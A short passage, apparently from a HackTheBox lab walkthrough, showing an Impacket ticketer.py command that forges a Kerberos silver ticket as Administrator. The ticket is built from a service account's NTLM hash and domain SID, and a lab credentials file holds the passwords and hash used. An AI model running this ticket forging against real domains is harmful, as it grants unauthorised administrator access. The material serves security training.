 ❯ ticketer.py -spn MSSQLSvc/dc1.scrm.local -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -dc-ip dc1.scrm.local -nthash b999a16500b87d17ec7f2e2a68778f05 Administrator -domain
scrm.local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
~/Desktop/HTB/scrumbled/content
❯ ls
credentials.txt hash ksimpson.ccache names sqlsvc.ccache
❯ cat credentials.txt
File: credentials.txt
1 ksimpson:ksimpson
2 MSSQLSvc/dc1.scrm.local
3 sqlsvc:Pegasus60
4
5 #NTLM hash of Pegasus60
6
7 b999a16500b87d17ec7f2e2a68778f05
8
9 # SID
10
11 S-1-5-21-2743207045-1827831105-2542523200